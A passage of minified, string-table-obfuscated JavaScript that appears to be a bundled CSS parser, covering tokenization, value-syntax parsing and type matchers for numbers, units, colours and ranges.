"[a(616)](Math[a(983)](o-1,0))+e)[a(1213)](/\r\n?|\n|\f/),u=Math[a(983)](1,n-s)-1,d=Math[a(2146)](n+s,l[a(1914)]+1),h=Math[a(983)](4,String(d)[a(1914)])+1;let m=0;(r+=3*(l[n-1][a(1102)](0,r-1)[a(2668)](/\t/g)||[])[a(1914)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1914)]&&(l[t]=l[t][a(2297)](/\t/g,a(3432)),l[t]=(m>0&&l[t][a(1914)]>m?"…":"")+l[t][a(1102)](m,98)+(l[t][a(1914)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1878)]("-")+"^",c(n,d)][a(2792)](Boolean)[a(1878)]("\n")[a(2297)](/^(\s+\d+\s+\|\n)+/,"")[a(2297)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2080)](Oe(c(1381),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(505)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2033)]();let i=!1;const o={recognizer:e};for(;!this[n(611)];){switch(this[n(1402)]){case Yt:this[n(3390)]();continue;case Wt:i=!0,this[n(3390)]();continue}let t=e[n(917)][n(1829)](this,o);if(void 0===t)break;i&&(e[n(1948)]&&e[n(1948)][n(1829)](this,t,r,o),i=!1),r[n(1478)](t)}return i&&e[n(1948)]&&e[n(1948)][n(1829)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3523)](null);for(const t of Object[n(919)](e)){const i=e[t],o=i[n(1511)]||i;o&&(r[t]=o)}return r}var Ve=H(241);const qe=new Set([t(2710),t(1510),t(1459)]),Xe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1138)==typeof e){const t=e[r(2431)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Rt],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[Ht,Et],[Ht,Tt],[Ht,Ct],[Ht,8],[Ht,"-"],[Ht,Ut],[Ht,Ot],[Ht,It],[Ht,Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(2076)]([[Et,Ht],[It,Ht],[Ht,Ht],[Nt,Bt],[Nt,Lt],[Nt,Pt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Ht],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1931)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2431)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2313)](t<<16|a<<8):r[o(2313)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1311)!=typeof n)e[r(585)][r(2800)](this[r(2236)],this);else{let t=null;e[r(585)][r(2800)]((e=>{const i=r;null!==t&&n[i(1829)](this,t),this[i(2236)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(3386)](e,t[i(3405)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1194)],tn=function(){};function en(e){return t(1311)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1585)]===e&&t[o(1829)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3096)],o=[];for(const t in i){if(!1===$e[r(1829)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1132)](e)||(e=[e]);for(const t of e)null===t?n[r(1547)]=!0:r(1138)==typeof t?n[r(1585)]=r(2236):Array[r(1132)](t)&&(n[r(1585)]=r(3297));n[r(1585)]&&o[r(1478)](n)}return o[r(1914)]?{context:n[r(2317)],fields:o}:null}function on(e,n){const r=t,i=e[r(2278)][r(3405)](),o=e[r(868)],s=r(1138)==typeof o;return n&&i[r(3466)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1382)]];if(!e[l(1547)]||r)if(l(3297)===e[l(1585)]){if(n?r[l(1337)](c,!1):r[l(3383)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1585)]){case o(724):s=function(t,e,n,r){const i=o,s=" "===t[i(3318)]||r?t[i(3318)]:" "+t[i(3318)]+" ",a=t[i(1699)][i(1931)]((t=>cn(t,e,n,r)))[i(1878)](s);return t[i(3516)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3502)]?"!":"");break;case o(3551):return cn(e[o(920)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2872):s=o(914)+cn(e[o(920)],n,r,i)+"]>";break;case o(2123):s="<"+e[o(1382)]+(e[o(2961)]?n(function(t){const e=o;if(e(1017)===t[e(1585)])return" ["+(null===t[e(2146)]?"-∞":t[e(2146)])+","+(null===t[e(983)]?"∞":t[e(983)])+"]";throw new Error(e(3572)+t[e(1585)]+"`")}(e[o(2961)]),e[o(2961)]):"")+">";break;case o(2476):s="<'"+e[o(1382)]+"'>";break;case o(2100):s=e[o(1382)];break;case o(951):s="@"+e[o(1382)];break;case o(2111):s=e[o(1382)]+"(";break;case o(2213):case o(2204):s=e[o(3515)];break;case o(2144):s=",";break;default:throw new Error(o(3572)+e[o(1585)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1311)==typeof n?i=n:n&&(o=Boolean(n[r(1231)]),s=Boolean(n[r(1179)]),r(1311)==typeof n[r(1256)]&&(i=n[r(1256)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1524)]&&e[r(1524)][n];return i?r(1134)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1213)](/\n|\r\n?|\f/);s[o(629)]+=i[o(1914)],s[o(1134)]+=t[o(1914)]-1,s[o(2014)]=1===t[o(1914)]?s[o(2014)]+i[o(1914)]:t[o(1593)]()[o(1914)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1961),e+(n?" `"+n+"`":""));return i[r(2767)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1291),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3242)],i=t[n(958)],s=i<r[n(1914)]&&r[i][n(2236)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1914)];t++){const e=r[t][n(3515)];t===i&&(d=e[n(1914)],u=m[n(1914)]),null!==a&&r[t][n(2236)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1914)]||h>1?(c=dn(a||e,n(1834))||hn(un,m),l=hn(c)):(c=dn(a,n(1870))||hn(dn(e,n(1870))||un,m[n(3405)](0,u)),l=dn(a,n(1834))||hn(c,m[n(1102)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1797)]=e,s[o(2820)]=n?ln(n):o(2346),s[o(3136)]=a,s[o(2903)]=c,s[o(2012)]=l,s[o(1148)]=e+o(3296)+s[o(2820)]+o(1154)+(a||o(1317))+o(2048)+new Array(s[o(2903)]+1)[o(1878)]("-")+"^",Object[o(2080)](s,u),s[o(1524)]={source:r&&r[o(1524)]&&r[o(1524)][o(1360)]||o(2799),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2313)](e))return pn[n(2475)](e);const r=e[n(757)]();let i=pn[n(2475)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3135)]({basename:r[n(1102)](e[n(1914)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2294)](e,i),i},vn=function(e){const n=t;if(gn[n(2313)](e))return gn[n(2475)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1914)]);if(!o&&(r=r[n(757)](),gn[n(2313)](r))){const t=gn[n(2475)](r);return gn[n(2294)](e,t),t}const s=o?"":xn(r,i[n(1914)]),a=r[n(1102)](0,i[n(1914)]+s[n(1914)]),c=Object[n(3135)]({basename:r[n(1102)](a[n(1914)]),name:r[n(1102)](i[n(1914)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2294)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1914)]-n>=2&&e[r(2431)](n)===bn&&e[r(2431)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1914)]-n>=3&&e[r(2431)](n)===bn&&e[r(2431)](n+1)!==bn){const t=e[r(1721)]("-",n+2);if(-1!==t)return e[r(3368)](n,t+1)}return""}const kn=[t(3282),t(3441),t(2976),t(1953),t(2949)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1585)]===Wt||e[i(1585)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3515)][o(2431)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3515)][o(1914)];n++)if(!Kt(e[o(3515)][o(2431)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1585)]!==Ut){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1585)]!==Ut)return 0}if(!o){const t=e[i(3515)][i(2431)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3515)][i(1914)];t++){const s=e[i(3515)][i(2431)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Hn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2785),t(3462),t(3453)],Cn=new Map([[Tt,Zt],[Bt,Zt],[qt,Xt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function Un(e,n){return ge(e,0,e[t(1914)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1914)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1914)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1017)===e[i(1585)]){const t=Number(void 0!==r&&r!==n[i(1914)]?n[i(1102)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2146)]&&t<e[i(2146)]&&i(1138)!=typeof e[i(2146)])return!0;if(null!==e[i(983)]&&t>e[i(983)]&&i(1138)!=typeof e[i(983)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1585)]===Tt&&On(e[i(3515)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1585)]){case Gt:case Zt:case Xt:if(t[n(1585)]!==r)break t;if(r=o[n(1593)](),0===o[n(1914)]){s++;break t}break;case Tt:case Bt:case qt:case Jt:o[n(1478)](r),r=Cn[n(2475)](t[n(1585)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1585)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1585)]!==Et||45!==jn(e[n(3515)],0)||45!==jn(e[n(3515)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1585)]!==It)return 0;const o=xe(e[i(3515)],0);if(null!==t){const n=e[i(3515)][i(1721)]("\\",o),r=-1!==n&&In(e[i(3515)],n)?e[i(3515)][i(3368)](o,n):e[i(3515)][i(1102)](o);if(!1===t[i(2313)](r[i(757)]()))return 0}return Wn(r,e[i(3515)],o)?0:1}}function qn(e){const n=t;return n(1311)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1585)]===Ut&&0===Number(t[o(3515)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ht),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(Dt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Xt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1585)]!==Ot||Wn(r,e[i(3515)],e[i(3515)][i(1914)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3515)],0);return o===e[i(3515)][i(1914)]||In(e[i(3515)],o)?Wn(r,e[i(3515)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1585)]!==Ut)return 0;let o=43===jn(e[i(3515)],0)||45===jn(e[i(3515)],0)?1:0;for(;o<e[i(3515)][i(1914)];o++)if(!Kt(jn(e[i(3515)],o)))return 0;return Wn(r,e[i(3515)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1585)]!==Et)return 0;const r=e[n(3515)][n(757)]();return On(r,kn)||Un(r,n(2502))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3515)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1585)]!==Ht)return 0;const r=e[n(3515)][n(1914)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3515)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1585)]!==Ht?0:ae(jn(e[n(3515)],1),jn(e[n(3515)],2),jn(e[n(3515)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1585)]===Ut)return Sn(e,0,!1,i);if(e[r(1585)]===Et&&e[r(3515)][r(2431)](0)===An){if(!pe(e[r(3515)],1,110))return 0;switch(e[r(3515)][r(1914)]){case 2:return En(n(++i),i,n);case 3:return e[r(3515)][r(2431)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1585)]===Et||_n(e,43)&&n(i+1)[r(1585)]===Et){if(e[r(1585)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3515)],0,110))return 0;switch(e[r(3515)][r(1914)]){case 1:return En(n(++i),i,n);case 2:return e[r(3515)][r(2431)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1585)]===It){let t=e[r(3515)][r(2431)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3515)][r(1914)]&&Kt(e[r(3515)][r(2431)](s));s++);return s===o?0:pe(e[r(3515)],s,110)?s+1===e[r(3515)][r(1914)]?En(n(++i),i,n):e[r(3515)][r(2431)](s+1)!==An?0:s+2===e[r(3515)][r(1914)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1585)]!==Et||!pe(e[r(3515)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1585)]===Et?Hn(Nn(e,0,!0),++i,n):Tn(e,63)?Hn(1,++i,n):0;if(e[r(1585)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1585)]===It||e[r(1585)]===Ut?function(t){const e=r;return 45===t[e(3515)][e(2431)](0)}(e)&&Nn(e,1,!1)?i+1:0:Hn(t,i,n)}return e[r(1585)]===It?Hn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3515)])break t;break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],Gn=[t(504),t(2675),t(2097),t(2958)],Yn=["s","ms"],Qn=["hz",t(1572)],Kn=[t(1294),t(1686),t(1310),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2080)](Oe(i(1381),e),{input:n,offset:r,rawMessage:e,message:e+i(2511)+n+i(2018)+new Array((r||n[i(1914)])+1)[i(1878)]("-")+"^"})}const rr=new Uint8Array(128)[t(1931)](((e,n)=>/[a-zA-Z0-9\-]/[t(1962)](String[t(1534)](n))?1:0));class ir{constructor(e){const n=t;this[n(1529)]=e,this[n(2472)]=0}[t(2431)](e){const n=t;return e<this[n(1529)][n(1914)]?this[n(1529)][n(2431)](e):0}[t(1215)](){const e=t;return this[e(2431)](this[e(2472)])}[t(700)](e=this[t(1215)]()){return e<128&&1===rr[e]}[t(3188)](){const e=t;return this[e(2431)](this[e(2472)]+1)}[t(3031)](e){const n=t;return this[n(2431)](this[n(1319)](e))}[t(2075)](){const e=t;this[e(2472)]=this[e(1319)](this[e(2472)])}[t(1319)](e){const n=t;for(;e<this[n(1529)][n(1914)];e++){const t=this[n(1529)][n(2431)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(581)](e){const n=t;return this[n(1529)][n(3368)](this[n(2472)],this[n(2472)]=e)}[t(3451)](e){const n=t;this[n(1215)]()!==e&&this[n(791)](n(1170)+String[n(1534)](e)+"`"),this[n(2472)]++}[t(2979)](){const e=t;return this[e(2472)]<this[e(1529)][e(1914)]?this[e(1529)][e(676)](this[e(2472)]++):""}[t(791)](e){const n=t;throw new nr(e,this[n(1529)],this[n(2472)])}[t(1346)](){const e=t;return this[e(581)](this[e(1319)](this[e(2472)]))}[t(3480)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t>=128||0===rr[t])break}return this[e(2472)]===n&&this[e(791)](e(2201)),this[e(581)](n)}[t(3013)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t<48||t>57)break}return this[e(2472)]===n&&this[e(791)](e(1501)),this[e(581)](n)}[t(2161)](){const e=t,n=this[e(1529)][e(1721)]("'",this[e(2472)]+1);return-1===n&&(this[e(2472)]=this[e(1529)][e(1914)],this[e(791)](e(2936))),this[e(581)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3451)](or),e[n(2075)](),r=e[n(3013)](e),e[n(2075)](),44===e[n(1215)]()?(e[n(2472)]++,e[n(2075)](),125!==e[n(1215)]()&&(i=e[n(3013)](e),e[n(2075)]())):i=r,e[n(3451)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1215)]()){case 42:t[e(2472)]++,n={min:0,max:0};break;case 43:t[e(2472)]++,n={min:1,max:0};break;case 63:t[e(2472)]++,n={min:0,max:1};break;case 35:t[e(2472)]++,r=!0,t[e(1215)]()===or?n=ar(t):63===t[e(1215)]()?(t[e(2472)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3551),comma:r,min:n[e(2146)],max:n[e(983)],term:null}}(e);return null!==i?(i[r(920)]=n,35===e[r(1215)]()&&43===e[r(2431)](e[r(2472)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2979)]();return""===r?null:cr(e,{type:n(2204),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1M(724),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(919)](n)[r(2395)](((t,e)=>sr[t]-sr[e]));n[r(1914)]>0;){o=n[r(1093)]();let t=0,s=0;for(;t<e[r(1914)];t++){const n=e[t];r(2467)===n[r(1585)]&&(n[r(3515)]===o?(-1===s&&(s=t-1),e[r(1998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1998)](s,t-s,i(e[r(3405)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1914)]&&e[r(1998)](s,t-s,i(e[r(3405)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(3523)](null),o=[];let s,a=null,c=e[r(2472)];for(;e[r(1215)]()!==n&&(s=hr(e,n));)r(1355)!==s[r(1585)]&&(r(2467)===s[r(1585)]?(null!==a&&r(2467)!==a[r(1585)]||(e[r(2472)]=c,e[r(791)](r(2659))),i[s[r(3515)]]=!0):null!==a&&r(2467)!==a[r(1585)]&&(i[" "]=!0,o[r(1478)]({type:r(2467),value:" "})),o[r(1478)](s),a=s,c=e[r(2472)]);return null!==a&&r(2467)===a[r(1585)]&&(e[r(2472)]-=c,e[r(791)](r(2659))),{type:r(724),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1215)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3451)](91),i=dr(t,e),t[n(3451)](93),i[n(3516)]=!0,33===t[n(1215)]()&&(t[n(2472)]++,i[n(3502)]=!0),i}(e,n));case 60:return 39===e[r(3188)]()?function(t){const e=r;let n;return t[e(3451)](60),t[e(3451)](39),n=t[e(3480)](),t[e(3451)](39),t[e(3451)](62),cr(t,{type:e(2476),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3451)](60),n=t[e(3480)](),e(1139)===n){t[e(3451)](91);const n=dr(t,93);return t[e(3451)](93),t[e(3451)](62),cr(t,{type:e(2872),term:1===n[e(1699)][e(1914)]?n[e(1699)][0]:n})}return 40===t[e(1215)]()&&41===t[e(3188)]()&&(t[e(2472)]+=2,n+="()"),91===t[e(2431)](t[e(1319)](t[e(2472)]))&&(t[e(2075)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3451)](91),45===t[n(1215)]()&&(t[n(2979)](),o=-1),-1==o&&8734===t[n(1215)]()?t[n(2979)]():(r=o*Number(t[n(3013)](t)),t[n(700)]()&&(r+=t[n(3480)]())),t[n(2075)](),t[n(3451)](44),t[n(2075)](),8734===t[n(1215)]()?t[n(2979)]():(o=1,45===t[n(1215)]()&&(t[n(2979)](),o=-1),i=o*Number(t[n(3013)](t)),t[n(700)]()&&(i+=t[n(3480)]())),t[n(3451)](93),{type:n(1017),min:r,max:i}}(t)),t[e(3451)](62),cr(t,{type:e(2123),name:n,opts:i})}(e);case 124:return{type:r(2467),value:e[r(581)](e[r(2472)]+(124===e[r(3188)]()?2:1))};case 38:return e[r(2472)]++,e[r(3451)](38),{type:r(2467),value:"&&"};case 44:return e[r(2472)]++,{type:r(2144)};case 39:return cr(e,{type:r(2213),value:e[r(2161)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1355),value:e[r(1346)]()};case 64:return i=e[r(3188)](),e[r(700)](i)?(e[r(2472)]++,{type:r(951),name:e[r(3480)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3188)](),i<48||i>57)return lr(e);break;default:return e[r(700)](i)?function(t){const e=r,n=t[e(3480)]();return 40===t[e(1215)]()?(t[e(2472)]++,{type:e(2111),name:n}):cr(t,{type:e(2100),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2472)]!==e[n(1914)]&&r[n(791)](n(2239)),1===i[n(1699)][n(1914)]&&n(724)===i[n(1699)][0][n(1585)]?i[n(1699)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(2236)][r(1829)](this,e),n=i},emit(t,r,i){e[a1M(1478)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(733)},br={type:t(1636)},wr={type:t(805)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1585)]&&e[i(3343)]===br&&n===gr&&(n=e[i(1059)],e=e[i(2668)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1914)]>2&&40===e[n(2431)](e[n(1914)]-2)&&41===e[n(2431)](e[n(1914)]-1)}function xr(e){const n=t;return n(2100)===e[n(1585)]||n(951)===e[n(1585)]||n(2111)===e[n(1585)]||n(2123)===e[n(1585)]&&yr(e[n(1382)])}function kr(e,n=" ",r=!1){return{type:t(724),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2313)](e))switch(r[i(3324)](e),e[i(1585)]){case"If":e[i(2668)]=Ar(e[i(2668)],n,r),e[i(1059)]=Ar(e[i(1059)],n,r),e[i(3343)]=Ar(e[i(3343)],n,r);break;case i(2123):return n[e[i(1382)]]||e}return e}function Mr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1914)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1914)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(3523)](null),t=vr({type:i(2482),map:e},gr,t)),null!==e)){const t=(yr(o[i(1382)])?o[i(1382)][i(3405)](0,-1):o[i(1382)])[i(757)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!0};let t=br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1311)==typeof e)return{type:n(1426),fn:e};switch(e[n(1585)]){case n(724):{let t=Mr(e[n(3318)],e[n(1699)][n(1931)](_r),!1);return 